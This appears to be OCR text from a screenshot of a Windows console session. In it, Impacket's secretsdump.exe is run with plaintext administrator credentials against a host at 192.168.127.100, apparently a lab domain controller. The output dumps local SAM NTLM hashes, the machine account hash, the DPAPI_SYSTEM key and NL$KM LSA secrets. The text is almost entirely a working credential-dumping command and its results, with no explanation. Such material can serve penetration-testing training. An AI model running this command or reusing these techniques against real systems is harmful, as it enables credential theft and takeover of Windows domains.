 C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>secretsdump.exe fffisher/administrator:Admin!123@
192.168.127.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xbe728fcaf35ca02397352b128dec1bea
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e6
54e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:3084fd424ce6b2523704083d1f97560f:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain
)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FFFISHER\WIN-2012-DC$:aad3b435b51404eeaad3b435b51404ee:c1346bb38cadc299d9059a5c9
b6a8694:::
[*] DPAPI_SYSTEM
0000   01 00 00 00 2B 3F 37 33  AA FD 8C 60 DE 01 41 39   ....+?73...`..A9
0010   8F 5F 0C 9C 6A 60 B4 FF  46 C6 0A CB 8C CA 33 62   ._..j`..F.....3b
0020   44 C6 A7 1B C6 BB F1 FF  86 5D F8 93               D........]..
DPAPI_SYSTEM:010000002b3f3733aafd8c60de0141398f5f0c9c6a60b4ff46c60acb8cca336244c
6a71bc6bbf1ff865df893
[*] NL$KM
0000   75 9D 54 13 6D DC EF 8F  C9 5D 15 21 D8 46 4D 97   u.T.m....].!.FM.
0010   1C 1D 38 45 C9 FD FA C7  8F 1A 2A 9D E1 0D 10 98   ..8E......*.....
0020   0A 5B 8F 89 B8 CA 52 67  BB AB 3E C9 C7 EF BE B7   .[....Rg..>.....
0030   62 A9 54 0F 0F 21 43 AC  66 1B 25 EC C4 25 2B F2   b.T..!C.f.%..%+.
NL$KM:759d54136ddcef8fc95d1521d8464d971c1d3845c9fdfac78f1a2a9de10d10980a5b8f89b8
ca5267bbab3ec9c7efbeb762a9540f0f2143ac661b25ecc4252bf2